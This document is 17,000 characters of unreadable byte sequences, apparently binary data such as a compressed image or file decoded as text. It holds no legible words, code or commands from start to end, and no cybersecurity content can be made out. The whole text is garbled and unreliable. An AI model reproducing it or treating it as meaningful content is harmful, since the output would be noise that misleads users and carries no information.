��j/>#�O2Ǝ�N ��͡2��?� 4�\m��,H	[t���>�G$�:¨/�Q!��!s�SѠ_4�H��h:=:�6�(��!�r	�)	 哙�k��jE0�Ts͜�ȵ��ZRJ����o��jh(06����*��(m��7"�-,�n� ]�@����
l��Js��i��ASU�����NG���QV��ҿ"�D(L�K�A��\uXb�qF����N��2�����?J��1I;� AP-���60`?����U���U�e��2�Ҍ3�P�%�:�8��%�L��w�����R�])�j���5�$�8�w˂<�*E� ��[�Cf�$q�s��@RY�s ����T8>���|5-�@�������܂K7Q)WV�-�2�/�U�ʁl8� ��
h�!|
�Z��h]d����N�Ũ�H���{�T��N����%� ��^Y�f�l� �<T�
���4�>��W��c�+O��!{��.��F]kr1�d���RȲ�L1�r�S��1��d�hc��jљ������SLU�eS��v�أ7�փbQ�I{ :fV�""R��"�"l ȉSr㤗_��3��z�T��f�w�#��C*��S
TW����<����@�`dsCSȫԂ���	�I������dn�H`BAP���C؄�����#�[LH�ǰ~`xN��aL٠6�AA��	��/>���/"AhD�Mr�tE���PKڏ����Qht޳ጦ��ӹ�<"$����PF� �@�Ha�b���#4 "�!� C�--dv%�]��6��4�F��Qv��`4e%����D���HC/2��r!�*�!XtȄ�b Ш�@"A�;�� D
���d�A{�W"R��Dl��@=�d����0I�j�6��H*��D8K	k�?i����rC���'!G%�S��L��C,�h�Î�h�t-x�+����J�"��b"a�- 0��@����� �	)Ta҃8N *�$���>�ǋ��A��0�� -�������J�c�@�G
J8/��yЩ���R9U�t�	R�"�WU���A�h�	L�T=$+�֎�q:+^G���g�z-�]	rBIh
T`\z�	����YX����D����Q��(�N-4FUt��!�� �:eB&y�
�O](<�s&��VX�@�/�G%$���@�Z��q�����	~���)������`�Q_y�`TUV �:�zh�  8���8��`�k�b�)��]��9�r��� �q����ꆲ���-@�8Q�H���+Y��xړ���'ER�UC�*���WRT�0W��]eM���x�uIA
I��*M�@4@�i��i0o�pX���%K��kZp3��}w�M�-���M -�j)�
�		B���>fALUf1Eė�=��ڐ4�G��X@Adb�$Ky�.�+��D��1BrL�N`��ԠU*d!o(����y��H7��r'���6� �)�B��ӭ]a�=���@6�Z�es
[16�	�9��I�u6�$�G�Ci�<��ϣ���M�h� ��g��L� ��K�L�Y'���@�e����T�2����,9ޜ�0P��� ��e�!�JVv���4��ZB9L$$�j�&|����:`���?��@��G">aʁxC����?$�l�O�ؒ�7rL��	�^���h���v�mXh�܂n�c��$�|!ڋr��ֲ�<���%��, �X�uKH�����pT�yOW�U�~P��L̸*d�o������M������r+��J�\�W�|���7Bns��HF1���X[��Ю$Ҡ)��yyA^t�5�mBI��$q�A44�(K R&H�2v��XX��S�rQ�8a�]�?��h��@ZQ��=��8��ʢ�I�<�F��\f���#4��� �?�4��R\���(Gt�h���9H�5�I�`:���لNp8�c����N��C�8�9���];��5���>�S+�<}�e��KA�;��;�;ay���>^KHh�E��'�*��iH�K����#���6"��Cq���B��Z��{��:���@� ��ӵ�����(�����>��S>�p���TA��KA�[���;�\F����Ct<�0Bo X�ED4�s6�3��r�*,���YX��@}�.�3*�N�$R$R �>�#6c�IC4�8��8ZܾZ���54�;�D^\A��9�a�C��>��O�C�"�E�B$�A��l�ǳ9ȋ6F4B#�K�&쉤���K#�s �¯8T}��t��`��*R�@[�;[$�Ȁl�<�Ã�C��E���HA��Y�Ee��O���HHH�H`���F�F�Xb�p��+5�Kɐ������	��r=�����Y�B:ƃ���ІP�+��RI���������F�,ƾ{�`D>�`�6ȁ��eT���D�ȅ�hS��I' ����t�RsJ�[�C��@,I�Ĝ����!�@`p�`�w�M���$��O��tH�H�HJR�~|��$�Z��y$ƫ�^J#��[髨M(C�h���(�ɫMW�<h˶$�dĂp����Ś�;hK#�1 �|�w��V����D�sH��Ns����d��HW��$�������TA�H��D�\��<�\��=Z؜������H�� �����M��6� ����γ�������,�w��m�8�iLDO��� ��tІ�Hy��H��0��lρ�J�$������@�ѝ�Æ����j��(���������<�0�+���\KTԀE\�f�K��"����a���`(
r��$F���d�k��e�m��`�IH�I��IІבּ�8��ы����S�� � ҞRe�Ȁf�T���D�Y�O���HT��u��V��I�� �T��b�N'���O�L��,I��6�[1%�3}�P���x�x����M�S��S��yx�y�Em�j��X��)PP�|�Rvm׆���f>�{�W|�W}��h�yx��jW�E>�Av�q�M���Fj\�zX�����A�UB�X������4�%6RPB��4�"24E��`��JL<��քl������S�VE�B�I��7�QXLuXP�j�p%�P%���W�h&@xZ�����ګ�ڰۧ��5N����׫m&UP�K[?`Z�-[Ѐ�؇E���9��F�e�j�Ձ \�{�D�<�C�������:1��8
��
��M�N�Ё�=���P��u NP���N�6v�ׅ��ؕ]v�Q�ױ�i���qZ@�W��mܺ^�%����y}Z��3�m[��P̗��Z	�����u v�^���-����A(_�܎=��L<�RR�Ж"M�����4Y�(
QLHku�p�$X�n8`�p`�H ���`o �I�^�X /�ڮU��L���l���ڰ�����ں�ݱe��ڧ%����>a�([>�Vq@T ���ݔʱ���d� ���(�^(8�	�[����[����b�	8,���k:'QQ)�`��e�%UZU�������|5 �� �� ^�ը
��6a�
��9[b�a?�LU�]9����Zbh&9�D�dK�d�MdM�d>[��p�� ^�5[�df*�fҹ�Teݕ�u(b��^~Z��eI� W@Wi������څX��!�����shMs��:����^�TV��ݧ�ڲ�i[��];��IV�M�Z�@��߽ gl��Q6�{fe@` ��I�]S.��dve�m���*Y{޳���(^�F���R�d9%����b�P��jɀL�u�)���'bs�Z�=a�h���u���ZT�Z>�����dU�fa�"�@Ȁ�� `�`~~j��j��j�� ����c��ݠN�ln�����ډvZ��.a?�f��Z��^�]��˱	�<4�$dy���|O�f�Hޝn���wV��a��fI�j�e ���� |0�J�]F ��W�&�B`����I>k�m�fx�j����ಝd]�dg@���6�c���P9I���:G���C� �O{�������Fex�dN~�T�fS�d���׾ ��(�Sf�6��a�9��^�B� ��Z ���fHﰍdf�����>�{ ^P�j���t�j�~iV>�bb��Z��}���e����s�8��짽�jk��b� Xq�d��p(��`��.g�.�cU�n�q�(�{�db� f��{p�(Sk�V����N��&^@p�^��鉆�����S�a�����\�4��e&cY���h�Q:�: �}.��j=�j�q���r�yV�H&�A�r�>��6�{(H�tI7I�tK�tK�Z@�s��s�>hb�oHo�a��<� /�>o����i���.ٵLD��K�ȝX���4Ee�f �'
�fa�f�D����Wp��d�jR.g?��u~g@��&���K��vMN�I��A������.����%���FwZ�t��Z@p�������좈:Y�2f���G��+?�eg<��,'�P�����oI��&dPnm؆e�b��q�^�U�e�G�S'���d�?�Tw�S�w�&�)u����Ϸ��E���z\`�
�4H=ςP�߅�p@vL��$_�"��~�j�nu���%ꃨ��k~F��f�a�ꩆz�%�R�nT�tJ_z�ozK�z@8��p�*�g@hw��S�����h�y-V¼�Kb�,Mf����(�_� ^b���W6Ht>���Jo�'�!�熞WD�l=���� ��q�r�Oh��~Nh.�Z�f���y%h���o�����&~���'���|M^yL�y�j�O���jz��F��$6icIjХR�#�zJ���OWL��{�`�*X}�p�=_��&�~t�@��@�F( b��k��B�{'^ ����B'
�8��h y,T�_8�(Z�CI>��T����B:\�s��{<-�O�=���״�G�"�Kd�����  �+��_����_�M�6����B�g�j�0��p���K�YG��L3#J�%�&,�vf��pRܰL�+�t��$\��`���l#J�!q���r�AM�*Ȑ�V����� W�`�D�߹MӮ�h�|[���0%ʆ�?����;x�"T¡@�o�|W}N���А�R�8��� :a�ewO�y�J���2�u�uq�w�a  �h��?�`��?��f�!��Q`���?�V3��&"՜94�����#x�y4�G1p$�I*�$�<=ؐ
o=xE�DC�C T�c!���)���P>��|�Dx�$�J���  ���K)]� �?��Z!�e��I�� VC���?���
����׋�7V'�t���h5��?v���y���O���꠱�	��dk8y�K!�&қ�
lHu��Xh��t �N��^�H��F�G]�+�q�_�7%��Mg�d�^4��!d�A2M{^Z�N����biV'�X���h�Y���}5�9e�jTs�� F�(X`Da�1�1�t��K]Q�>�nvwe�`jE���h��g�]FY�03�K�)x*�W��P��%kE�F�c �ո� U�/�$bu�Q+�H���5N����Б@̈L�\�T�@{�73܏mF��2�c��4���0�|��[��MYRE�w{�F��Q��ךN��k)'�� ^=iCZ;����9cX�5�̌e����K��yk5e31��x:j�R��9�D����Qٖ�`���~.���_�cB��^t��xB�ԟ�����:��cԣ��Ee���������֩st�a̙���7H@b�g8����,0z#
߬s���%��^��9]��(	��`�ѽ�|�X&ˈ����E�3��3d����GxB@��ٯj�D������R&���b��9CK�6�#��!ig��?ĪY����"c�c%�}/O4��KZ��7�-{b���-�$hޒ��t��0�d���('��|�f�A�Kr� -%��a�h6�>�p�?8y�?�*%B�'B�U��"?���p�}�A�Y�(�m*��M0� 06�Mj�*�,���K������i��C�GC%�T�s�L�5��0c�=���CYG��zRB,*�D3�՛��4X�j�C"��/�Dq��?��(q�QE:�9������X/���C�I�#e�5�0g)���dW2�i���Q�b?�ֻ
�<~I�Lj�Դ��%P�$ �#*,*R��M��I�)�N���,�U{��3n��\���b�*�p�u.���܅q��G�
@?�)��8J���2��D���D�r�R�Kl0�Q��7�ڗC@���)�k�U�!�VL�!���;ȓ��:�G�Ύ�7�Ά�liIS��^� g�I��(�{}�!GR��ϴI2��̺r2>��#1����1k�ښ��Z��(^1 0�x�Y,�v�h�FRB�qUe���z*aB�? I	y�%�� ��;�ޑ
�*|]�i���
-P1d��r./-e����]hR���e��lȉns�ŦN,D��?�QņI��޽��JKsծz$�|�	d�K�=��L=��Wil�j�(N �2p��Ji8 5��=*����j&�Ȕ��A@Џ�1Jt����?��+�=�C��k4��!r����������o��!2�����&Q:�B�7y�^Ht,����&	�}{�4<I����BP�\*��t5�|����~��FM�)�e�%�8dQ����U������҉��J�"mi'���P#��L��2y�q�F9�1_J醠�{.$�
8&��1Ww��'��N4�AJ%�G�@A�o�	r�%���&���TV�j��9�5��	K4D������c��X�JS�y�kۉ0�A�~V��q�\�(�ر4� J�os���t��M��4��읹�qɇ.�679R��Ɨn�M�p6,�j7�1�c�o�x�����C�1�[3���@l�r;�\3~Kʷ$'r�
����PT�4��G;s��f�=!��4�:+�����q\Ye�3m�`|dMn��mJ�j7Y��_��"�(T��ȵ8�!��l�㖂Q�x�����Y+3�'r�x�x�4��s�%go�)�^f�s(ރs��G�2�K��W���	ߛ#�HI$˅�r��W�����O{k%8ZQ�;�q�YD��mNAd�Qg�{���`����b�'p�&҃��߄��{�ˎ1�~E4��P��0�u�FHS_��؉��Qzك�ރy�}��|P˨VQaňP��]P�M�B9�9��B�C�=U���H݄�4HyɊ���|�T-ӻh�D�A���Dx�����ۼQ�CxT8�%Uӱ$���	���í��i�1������'9�f�� d r���ba�p��L��C���?dC6������e��W|5�<4��L��MSJ�%����CU��G�v��ɓ`PF��_0Җ�T�]F��G3��<�15����K�Ǩ� �ʾ��RkP�*��+)�d!��D��y�]D���yH�N�A����;��#"�D�A�i\��@2�C9��\}�AD6����	�$�YKD���@����ړ�� 6�^L�N��3���̡n���#VBC�M����,̍��M���̈́F�ݒ���Ab�MA ��
l��y	�IMF4�BhBCֻ�_��Mq�B6�E<�ؽ�)�aw�:�Fؑ�~di%@��A�ӨXU�yٗ�"V��������0�e�����I9��[�e���4Hc��@x�#��p� �����E����B9(�?�CC���I�w|K�T�8��9X@
< �B
��aLE����|f'�&�̈́�P$�z8�*������pF(/��a9�c��������e��C�"�<)�J 'sKK�N��D�9�Ȇl�� L�?h�$���
Q� ;��x:�0h#Mb�c��{����Mg��j^CX Q��$[6'~���e����R��Iӛ���U}٤�ӆq�RQ�XʈT��T5�a�簘fp�|D"��lL�v6D�cC@-.%�t�G0�0hMj.�h��e/h��4D+��( b00R��MV"u�
 �I�d�	�A� ,�&�����(�D�	J(��ϙ�X�R�pF��QW�����7LA2hg2��?L�6�h�A���$xDy�(8�%L��T��9�'�L�|zH�1ǽE��� ��՛"���G��2�K���&\b��b	#V	Uv�%Y�wUfeF�1Y�q���I�� L 	E4"J�C����V�#�g���yj�+,�¦K��D�  6�(C0�M�~�Z��*]�FBt�8�J�A|�Ul��?8#�m	x���syi��D,U�ŃÏN������z��<씹ќ��,_		D�b:DS8E�@S�lC,+�y��% LC �_�e�M;�(5 ��8��(xQ�l"�UPV��D4�#M��A,�N��D4p�C�
��H��� d&@�-m4����j�:���,�-�+��S�e��9T�
�-��
��ަ�ߦ�`@�.	.�@
� '��D 	�� 	`�<��?,�C$�:�D�c�"��?�A �(T�(��(�4���_����A�R�?C�Y�+� 9A,1� ,@�v�&���C��؀$@.,/	�M��?�d:d�*\/`���B�j���@.4*ϊ��l�d ނ*]`BC(��m@��H/��yDC��?L�Ye)�E����@74&M�c� ����<X�?X�2,C�C:h�<��Ch@��C�)�.	��C����l��yz�0��DD/m�$��4�UT�Z�0��D�ZCІ&0MF��F�(X���(la]��&q���Y��EW�Zl�G`_����,aY4̢���ɛe�� K��c��#�'c�(*� 7�DA��i+k��?|n8�(L�!��	��C��p8 ;P��n�0�FCp$ 1Q �O���&[2Mvr;w�H�p+r���S�rY�1o�FW�ftyq1ƪC�e�z�G��e�����7�8t�&<�?<�"P�47�[XnOD�7�7�s��!��"�n!7�
��X�C��#��C$�gyV�C�d$��&�Z*W�Ct�?�0#LE�z�'�CS�,-�D��&����f��a�&�j/0���A0�Jd2^(���5q��Z�ގ�X�ChC�r�g0�:DD :b ^J�7�?x)$2��_9��(��S �$#�����$[�? �g$�3)#��M���&{�)��DLU54[_V)��ɴ1]F_�E�5W���&/_��t�{�����`JOʙ��K֖�5Qd�M�<$�<�t����OG�����8O^��?�s!'�	r:�@1��?$C L#�@�xj�DP�T�n�(�vn�v@���
�a}YC�t)U4r�rL+G�d��uY��N����٥xe`�Bg�IV�q���+k�uWV2�(::��O˂Ct�C,oC�BП}��!��}��S�sCCk7D �0�m7�U `�%;D$�vG�"0�W�U|�"�Z"@�������p��5�8��T�r7�m�t�t�ut���w)0�Io���B)�SͪJch��1G�qZ?��m�f�c9<y
��g��?��C�6S�vC0�:��ng1L��:@C�m�VK/�CxQP�>�pB�������sE�q{�PM����x�����ODy��H/$���Y��X"c�6L�9wsT)Z~�Y��BX� �D������G�B!��D�sh����7k8l�� xl'8;hu�5x?�n'4�;�(�F�M�(ѣ~�n�B����L
���o��u�oq놴g���v���'�9�3V�$Zg84H3���-4D�k�-(B��CP58Q��G��C�����x<Ey�Y�]E�3B&,�"P8#��( B�9�+��&��Q�|��.�u��1���{dA�-b[;E���s�uk??8��y�V<Q��"��X���F|�܃�ٰO|QT8�7ĭ%��ѹ?�C,B#�u�k=��0��!8;�v���mD���<q���xW�w�:0����|�$㺏�pZ{��ӆU;�U瀃;D�w���y)���"BC B"B"`���E"<>�{���Ul�&��?3���E�o~�w���L�ohX�8^��C������;()uq��|�F�s��sC���,U(�x�����}q������1�[��x���E"$}#px#�~kX>�k~V��ӽ��V�����_;� ��V	<$�߿��	:��P��#>LxcF�9v��q#����J��@�E�%4�qF��4�T�O�!�[5����!�J4���D�����?D��C�P*�QS_���o'X�
+�,{v�ٜ%���s"ͱk^��o^�{��D@X�H,1�%�s`����ЭY���*�"�`7v-�4�I�SM�����27zY�2I�6���{�.��oג��x !� � ,    ,, � �	H�����(ca�#.�H��E�H("����$Kl��1I�!f$�2eˏ���s�ʛ6s֔��O�?}~:���n|����i�g���i� ŗ-d�Ph�E�*]Q�+�_�P�M�b���2f��t�j[�L�Z��oބ�LX�C�%�L,a��b�1aL���<1)���{&O�pd唣YN�ɳ�L�8E��9�fʡ��, 4��I�_ʔ�S�#n��P�2(�z�@AF��<Ti �,سc�����Do
��RoK�-���-L��}��/��b��5�E(A�_�����%�j�U��"`L?�v����v���6�PH`ToF%uC*B���1�� �&�##�!3��v�y�ug���yԩ�Zq)�V�ؒ� x�e�-��RJ-��r�*�8!�N�g��!F�~���C�Q4�hm"�&��E��$'e�>��!]�D��xkA�����n��F�oH���I��
@l��	�n����_س�w��)�tڅuVZ`Q�]v2��
d�^}���'�&�	%����[Ϣ)-}N֐����D J�G	T���9�r�!��H"l!��i$!E
JIr~hS�4P��)�5e��$j�TR,�X��4�"�`b1+�Ԣ��8��/��u�=����U�kv�jw����
^}�BI#�z��Χ4����-���b�*v���5���FPa�/�Ҋ8����	@� �<<Fg�qV�/��n{��\| 7p_���E�T�%���7�He���3�H�J �¸�R�/����J�UUN�0��j�k���J�.��eK)�|��'� {l"�R��VȠ�e]t�mjk`�����)����c�{�(���n����`K%��C�A-�4����`��X0�=eZ �,.�T*�����ǡ�#P�:�w�1N�:� ׏Z|�S҉ή�3�ynW��NZ�b�^�"{1�%>�J�nY�;��vQ�*XAWpI |��7�0m���l�C5a`�<�1T��-2���P�	f������G�exы�* �B�	x��LRᯐ 00�1�hcE7���#;H�q�c �.e(Pt>L��|,��J�2��*���L��U��9CF�pfB�َL����;]��> C�����kU�!9�N��y��?�P.���kx�JfE:§l�G�����HC����!���2�a�=��R>a#��X� �Ȁܸ��-��~�'>����V!A���յ����H$&�$��e^���*�A�hp�p��.la	S���'�YH���2w���+_9.�ܪ%�`�-��a�;N0*�F%��-�4/����Q�IB��/|f"F�W��ř��#� T�F���8��wD4��@�0��C"��8ѺPlB���!�APt�u��X �!�@�â�$�XFѵ�ʢ0](�/��X�u]fu�S�N������BS̐�	�e~r�ڗ�R��!��!�� \�+PG
T�Ŕ-Ne���^��<5�$����\���\ ��"g���v��nr�آX7�C����gA�HD��HD3 ��zTe-����$
���꿡���8� +�8SցA���&��M��w��i��L�O�1y�M�
j!$��FԔ�U^�*B��S�Y�&���l��e�"��@(�:�QB�cի!9VA(#���)�J Z�,�`�0��O��\��Wt��X��v},~ߒ�����f(��f]7;'�#�&����;���pLc�AZM��ja�5��z��1����T���h�/��&DőQ�����0D$�1�u���0�w���5��H$"J�r�2�m��^x�|� ?���'�'I*s�E/J&��IPrE#F*R��0��3��`����f�7L觩���%2K01��i���E�%�I:��Z �i�l��@�1�J���Ta � �k�F���x,��h�b]	ܵ�h��]��|�4D0jCxb���0��e<N��ȔT:��.����5X�[a
H�flBn{�'��߱g&X��f�I\+�v#Sވ6��5Tl�}ML�J� �2D��7�2��J�@���̇�D,"�Hs���g|�X�'⻮u�Z��8E��D�B�J�]��E<b���:�9`�CH@��4_�t��=9N��68MW/�,;D����s��A�>K����LYk�x���P���H;QB�u�.s�͝"�9���+��ý#������R�"�p?c��[�b�(E�㿈��?]� y���Wy��p�`	���p
�p
��@����_�1Qo!Q�$a�J�� �-��I��t#�`�Fa�$u��T7n0�g��38A[��|;�<>�Z�od�b�a ��4�/����&�cQEf��a����	�PS0�@y�2
��~�`��w��x�3��q���xtX���t������
����`�p Q#�2$(e{��f
��;��
�Q�Y*�B��	�`
`|wfw6 0�BXgu��Es�!`GK1�����aW�gwb��oP�)@ �F�'w��iH0#vPX�P��j�B_[e�x��w�g��x��x�������q� 	��~~��8e�F°8
��$�?S��+#XtաJ.�9Va��$�1 Jw��rB�����YFV@|/Hu�xgV��҂H��K��$⃈�n;�AX��F �i'�/�%9@ b�R��/�~2���`>�P�W.�xd�p
� 	иV�x��q���p�NI�
�	DIW��� e�`	�԰�`	(�0�P>�� >���f�-�����J�؏d�+�t�h��r`�`
�(u�	��X�0��u&�.��L���'o�(�Lb���X�L�o�Ao9��DR�L�&�9��p
����^�@VƆ�W�D���x~7��p������yP��0
��^� �@АS0	w(���	��\� �B ��sق��*�刭�Y��`�v��0ZT�	��8nVg4@L v`&�W0L�"ych`�� F��	'��[dweD9pFq�&��c�U~H@��	+�@������@�'�������	�P
�@Z�x�e��� ��8�3�`	�`
>���� �8�� '�L (P{Fɐ 菜���V�Ȳm$ė��BRja�	�Џ���`u7p�ӄ &� a� r�TJ�_0MwJM��`�_ ��M�% {��{���z����u��o��S��f#�5q8� 9�� 	� y��^�p�"VV�K��P�D����MY�.
	�Z��3��y;� '�	'0+ �Vp2L������du_ڂw&n���
�ۆ����9;�Љ��aJu��N4���T��4�]�� �3H9���d�/�:��p��0k��	_���F ݃��}ϵ�O���΀�@_Š��~�`	*��w�K�x����7��_��P����_P�.�.��~�`	���
'p� ��o����jm�amP'u�vu��J�ȝ��t�,�g��V� �ڞ����gVp�@-�� �0Ґ	7C	���a���k�^���ڧdH��]u.��ʀBi>_��r��Io� ڇ����_ �C�����ə�����'��� [��Ȣ�~~���I�UٚV����� �ڰS�������)Z0���ɐ���	� 
�٭!%y|9����H��J�纽���4@_�`�1hdK D  @D��
 a  �@��+ � q��,@d���	1@��0������\��8�� �KT�r\� �y��?n`��
S�3[���p��p���w�K��w�(�x;��s8���x뗕Y9��geVƢ�@= �S���$�0{����2`|�g��
 ��� �,#;[�:ٚ,U�*P�00�]�v`��R@8�������8��� �����ǍҮ\�d�8wJk<T:(�@�Pe���~\��Xb��ʰ���00 ��8�0	����9´��� �x7��1��P�x�������Ɇ��V����@ �PӰ����-� J0{L ���nƉdZş(C�k��#EW��Y�ju*�u�˽eluH�ƆA��P
��C	���	�@�d@��S�w�8�,��Ӷ��
�+  ̯���Dp	l��!&T��=.���L/�*�[�@Р#�~���
����̀w�.�����՚�̚�����G�D��s��Y��#� �-��0	���������gS\͢(�V ����ϛ�Z�.*���J��v�u�Y�]ka�ƀуx{	, s�8�`���s�,P�{�����K���{��d.��d�'���;T�/�k!po�[��\#�T��@���@	ɹ�"͆(���� ��W�6�7�H�����.��y-���Ǖ7�~Dy������������	
��{X�a

� ��Q=��;ńY����YX��ʒզ�W�1]˵f��4�v M����d��	����,  x�d���ρ�QD����s{��
�����lk����v�۰��#�z�k�
cB:,¡��)��'w8��0�w���]y�IP���(\�"�m�կ��7��� �ɠ��
ɚ����Q��ݠ�R�R�ܺ`��m�ė�0 ��H�b���Iv����1�_ ��p�ξ���\�Gz����8�m"R�8�[��@_�φ~׈����Mѕ|ّ]њ�:#��k)�:��P	��{�Z���0
����y��B���)��"*��J�Sy
����=0	Ű���Y	��A���;��M��y���ɢ�'d�����	��,ǹ�V�e���i*�% ��"�n_�����^f>������p��+�~\��J�S9�� �^�������K ѕ� 	���i����0	�.kh	�𪣪3�'ҲV���W��� 
+=�0�x3�6�N�b�ң�t�x"

P�xYٚs�����>0	�K��`ZLNZ�]�dj
Z�
;Z|`YXW�P�*�j��gV�>�u����=��"�
���P0�_e0_�=������qI�]� ���P^�`H� ��Ks���/����D��p0�b���� ;��U��0��`���W�Z�%�:O�._\i��
.w�-=��P��ld~g	�W
 D���0	c��`Z�1 �3��\��kV�P�Ku
�,&�����9�p3���������i�v�0����K�%b,A�K�q
(���BC�B9dQ&P ,Ȑa��"��%�\$Y��1�U@�L5�.
Ҧ�B�,��g�<K�pS�F��AZ���"K� yZ�ɒ'Z��ĵ��Q�m�)4[��R�h*SHY�R-k�T"O�ѢJkQ0FZiI��U�^Z�JŲm���ZL)U�-H(T�p��
��{��wVX�c�\j�>5������F�a�-H���y:���w^<3��	%��KU�:��7���;A�%�R֒��]�Q!��;�9��E	,�yPbRlh��|Pȧ2���q(c��/(#n��
��{n(���d��h)�*��Z$�E3d�Z�jH�*��D,�e�DZ,�)�Z�*�ܺ1�`�J+���*�<a$����d�XbYf�bHD�&�ēR��f 
6�H�k��?H��;^p	�P���f�M7�䷋i�6Db���
�1�N+^(��R�;K1E�;����b8�i��a��کM����m�@Ј#���M�=2L��"�J�DM�$����jY�<J't�x$�Ē/媷K$�m�JFGA�-ςf��N̊�� �D��ʺ�J&+L0��L�*��rj&iA�AZhA�1=r�fH�mތ�4�p�GĠ���h��Ff���@O�C`+�@b�T�H��.�.�
�N��S�J�=�x!�e9�Ջdը#�j
��@8�H V�m �v��G�s(#��.�li>�馟�Jn�<��Ҡ@������B� CF�d��D���
G[lɒ����,������+Ŭ���L����ql�Vx�OL|
�@f�7�,�/�q�PP��pCd��6��y�(�C]��ft�3��L���R H�t��	��^�����v V�:��m�
�H	�Y��"AB���
*)�ZBh\D
6�P��m�_x��5�Q +���%���`����) ����N��� �[\bRʜ��Rx�2��!(��������K��r�D�"*���8��,c8���tS���b��t��]$�x�iD"�(�%���D"x����:<�YΨs�Tl�{��IH>�)���!��D�����Jk,�Nr�?tMi�n (  '�	�"�����Y6q��DY�Q:k`��1/ٙ�*{I�&lAA$�E/���w]��(�$/e����"���lш~y!a|�½�,�`�S���X����S���d?T@�/:�O�XD�%�4jy+;4�@);j�RسN���?�1$^D ҈@ �� �{ %����&�
v��PR �̚B�qr�G7mۭL���
�܀����`)�q�y]�t��5Zq�m�e*@ܠ\�![\"K7|j�sC��G(��\��"z"Q�W��2�dP�
��Z�F�bH�0'B����A�/�:` �o��x�c^>��ϓ�&/p��)�f'��+	B�e�M}=YI�! Z�4VS�nn%�B�O~�y6.r*�40Q�L���jh4$x�Ç|������+mF4b�)��������E�)�B#�f%0���/QLj����na���l��s[՗[&�A(�.�X�Ӄo~2�H"(��?�Ԃ���s|!d��9��<����y���b��H�/k��8T!�c/)��d$�,�xv�M�&���E.)[ږ8�`	(A�gŀV�	M5$\���C9�- �>a�y���|1-�RT�`f�������f�Eg�E?����G<�%{?�t@%KL��S�)��~�o%��A��0pģ���qA-���wXH�Q"*hq�0Y;��$%ڄJ���ݶ��7r��C|�"�Q�Ԁ��%��ӿ��F���Q3��H� �f����+_N�{d�ʺ��*����L,W�̝�	�A��#f��v��ft�XE&.a	�����5�([�+[�.����b.Sߢ*b�D����f73Q�
]�9	���=�O������2L`[z�TN���;4׵��!Y �Yu�"&�����P�ź)�CX����$ �P!M���Vk`�e�/,Y�H�-�����8�ᶑ#j���z/����.��4e��\\���+���_Ab����"40�<��˝%��	X�����Ј�^��<'o�$��%0:�nz�rG��)�>A��<D��ZϠF�"H ؐOiw��0 �|7@ p��^͸i�/�Q~|B���!�P�CӁ����� !'�u�)��i���T��7�=mZX���L"�A�W�sY�D���q�C���u{��ڠ!*��E�"(�%a���tHhpFВŨ/[Іeh�J�&WH�d��mY3A8x�ꐣ�[�85B��'@;����7�,�������ӹ�(��+0�|0����@�`�剚���hC	�L�^�d��o ��5\C�! �i臈���A$��
�cK29l� F�7�Һ�
�	�t@i&o��pk!Z����R-Y[�.;�H��p��В
4��H[pT &��
-Ym���m���jj �qb��V��9Bc(����C��ἔ���VX�ӰK#�T_)0�[�щ�0���hl���+բ�c� ���c$A��#y��y4���@02<.e#?��C�b��{k ���)��
�r!�Y�/}�?
,��8K`�e��JȄXp�+��(��yۖX0�3���j`��}[�[�0�4�d(�'��9����}��Pd��;,@A��������0�K���)���9�,��xȵC��q��ۈ�8���(؍�Y5�@Dh�q@?����Z"8��G�"��Ґ�c����7���Xx.Zh���eX��Q"�⠶��"�ZX�u�29��X�+�'���b@��������k�jڮUԒU8��ЯěZ@�0'�D���J�����[���2���
C��o�!���F$�h%l���Jؤ��D8�ٓ��\K�hK�2��ٟ_�L�� �Pz�}l�#%t�$�i����!(�L.��`X87JI�'�&�HEO���KDH���H"j(3*h���5;+[������ڷe�@W�� YL���C����x��cx�v@�#��l�\"�DC8^������!=��F���@�����Az�'�2@��� 4MS���2PӮ!����R�����VPH��б|<6��}�	QJ?��.h���ݷk� O��jP��"�*�h�q��D��8���Ux�oQA2��o��ZQLժ!'%"��ZE&j"oH�&�L�e8C��.x8�p1X�1Fd4�F�����K�i�>AD�( :ʔJ���P�Ի,���@h����
ve��H���*,	H���(��c��ׅ�U�4���}�9~�	�3
��Ex�|�e��Gծ�x!h0��蠧�!�(�9��D�7"�O8�<�X(�I�Lx�2���n+�R��7�Q&j�dЀd�,A�l�e�D��@8h,�q�0�O���i�D@�Kh�K07J��R�֬S�������$�i�0 �@��� {����B�ńC�G���S�=>�KhP��0��̷96#k6&�)$�F��t�?�pX��Z��% �T�
Mm
4IQ�o!���^�U-�FȿP%�8��B&-�Z}��b�V,8(�X���YT�DC��0���D�	�=�L���i(k�J��R��Kh����#p�c��A2.u��C��\V��P�c� 	P�w`5H�W`	�� %�ߋ@�^K�u�u<?��Gf�C�����9*؂L�2���y����-���aU�m���
�Y�E�OMaP��'=�Z�LP�����D�@�t��rQ[-����I� ��r(�r0�WH�%V��i�V �D�AG��P��@�LhJ�1�K�V_c�%��o 鰰ׁB��Nx�cI=0e1��P�_���L
�Y��쨊舸-	^��(<_.$�S"\..�V<��Dз���@7/�ܔ�.湄�����&��:�K@aXn�X(YX.S`e��[�%*9��"rIZbm��I��#� ���&6�0)��x�@H�"�:0�[�_D����1�.q�ڮ=�o��7�F<2
�����X+@������c|��c�߸\Vpז��V0�D赇��2�,[�Âm`~�5V2�:t��'���"+&���d��K �S�K�F���JX�2
YM�K��^@V(�CH��1�R�e��_ދ�苹��_��G��tQjІd��i �(�^�%N�gn��&j�{=��h�"�'@�3B���Kp㮕ֶF�RX�|H�Kߣ0�Ԓ�c9�f�׃N�|�c�-Eʨ���3jO�Z�Kr�~M�(��N���Q�íd -�:�*��DP�x*����!�pJXP��S��y�S�aT��,9�Op�c���+��W��]pS��[��ϕ���D�_��n�Vb\�m�ݪ��g�����G8�ވD��U`�H�o����Fc�& _ȇ������_a��J2 ���|�8K �C�l�=�`	����W��8|���� X�@h��m����h�u�W��|L:�פWX�x1�[�K8͕m���U��F�D��U(#=Jp-X�%hr-�r�W�K^0���D(iz�Զ��RH��҆I0��I \І�v�^���W(�dP�=#eX���Z����-��g�FcJ��oX ���E���Ҹ	2`D�K�!�|��7]���P�p��c+��qh�Fh�q��.�UX�����0`�m�9�C`�>
